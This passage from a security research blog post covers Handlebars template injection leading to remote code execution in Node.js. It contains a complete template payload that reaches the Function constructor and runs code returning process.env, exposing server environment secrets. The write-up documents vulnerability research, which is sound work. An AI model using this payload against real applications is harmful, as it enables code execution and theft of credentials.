 https://mahmoudsec.blogspot.com/2019/04/handlebars-template-injection-and-rce.html
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
Mahmoud Gamal - Security Blogs
15         {{/with}}
16   {{/with}}
17 {{/with}}
Matias also had his own exploitation that is much simpler:
1 {{#with "s" as |string|}}
2   {{#with "e"}}
3     {{#with split as |conslist|}}
4       {{this.pop}}
5       {{this.push (lookup string.sub "constructor")}}
6       {{this.pop}}
7       {{#with string.split as |codelist|}}
8         {{this.pop}}
9         {{this.push "return JSON.stringify(process.env);"}}
10         {{this.pop}}
11         {{#each conslist}}
12           {{#with (string.sub.apply 0 codelist)}}
13             {{this}}
14           {{/with}}
15         {{/each}}
16       {{/with}}
17     {{/with}}
18   {{/with}}
19 {{/with}}
Sorry for the long post, if you have any questions please drop me a tweet @Zombiehelp54
javascript nodejs sandbox